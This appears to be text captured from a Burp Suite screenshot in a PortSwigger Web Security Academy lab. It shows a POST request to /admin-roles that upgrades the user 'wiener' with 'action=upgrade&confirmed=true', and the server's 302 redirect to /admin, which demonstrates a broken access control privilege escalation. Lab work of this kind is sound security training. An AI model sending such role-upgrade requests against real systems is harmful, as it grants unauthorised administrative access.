 Send
Cancel
<
>
Follow redirection
Target: https://0ac70057
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
1 POST /admin-roles HTTP/1.1
2 Host: 0ac70057034afe34c3c2bf24004c00fe.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac70057034afe34c3c2bf24004c00fe.web-security-academy.net
/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 45
18
19 username=wiener&action=upgrade&confirmed=true
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6